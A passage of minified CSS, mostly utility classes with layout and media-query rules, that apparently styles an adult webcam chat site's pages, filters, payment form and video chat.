245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill .1s}img{max-width:100%}button,input,select,textarea{font:inherit}select{background:#fff;color:inherit;outline:none;padding-bottom:0;padding-top:0;width:auto}input{padding-bottom:0!important;padding-top:0!important}button,input{outline:none}ul{list-style:none}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h1,h2{font-size:22px;font-weight:500;line-height:50px}input::-moz-placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input::placeholder{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}b,strong{font-weight:700}:root{--barlow:"Barlow Semi Condensed",sans-serif;--rubik:"Rubik",sans-serif;--poppins:"Poppins",sans-serif;--main:#efe6ec;--dark:#1a181a;--pink:#ff00b1;--pink-dark:#d09;--blue:#00b1ff;--blue-dark:#00a3eb;--blue-text:#003d58;--green:#00ff4e;--red:#f22;--transparent-white:#efe6ec99;--green-btn:#86f9a4;--green-text:#043210;--green-border:#48b764;--green-hover:#64e986}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.middle{align-items:center;display:flex;justify-content:center}.btn{border-radius:5px;color:#fff;display:block;font-size:18px;padding:8px 14px;width:-moz-fit-content;width:fit-content}.pink{background-color:var(--pink);color:#fff}.blue{background-color:var(--blue);color:#fff}.green{background-color:#009f00;color:#fff}.pink:hover{background-color:var(--pink-dark)}.blue:hover{background-color:var(--blue-dark)}.green:hover{background-color:#008b00}input[type=checkbox]{accent-color:var(--pink);height:20px;width:20px}.app-container{display:flex;flex-direction:column;min-height:100%;padding-top:60px;position:relative;width:100%}.app-container.chatroom-custom{inset:0;overflow:auto;padding:0 10px}.app-container.chatroom-custom::-webkit-scrollbar{display:none}.app-container.chatroom-custom.overflow-absent{overflow:unset!important}.app-container.chatroom-custom #overlay{top:0!important}div.phx-connected,main{flex:1 1}main{padding:0 10px;position:relative}.menu-btn svg .circle-shape.colored{fill:var(--green)}nav.open{display:flex!important}.filters-grid{grid-template-areas:"age ethnicity" "build tits" "ass price" "sort sort" "special special"}.filters-grid select.age{grid-area:age}.filters-grid select.ethnicity{grid-area:ethnicity}.filters-grid select.build{grid-area:build}.filters-grid select.tits{grid-area:tits}.filters-grid select.ass{grid-area:ass}.filters-grid select.price{grid-area:price}.filters-grid select.sort{grid-area:sort}.models.single-line{grid-auto-columns:calc(50% - 1px);grid-auto-flow:column;grid-template-columns:repeat(auto-fill,calc(50% - 1px));overflow-x:auto;scroll-snap-type:x mandatory}.models.single-line::-webkit-scrollbar{height:4px}.models.single-line::-webkit-scrollbar-track{background:#fff}.models.single-line::-webkit-scrollbar-thumb{background:#9f989c;border-left:1px solid #fff;border-right:1px solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 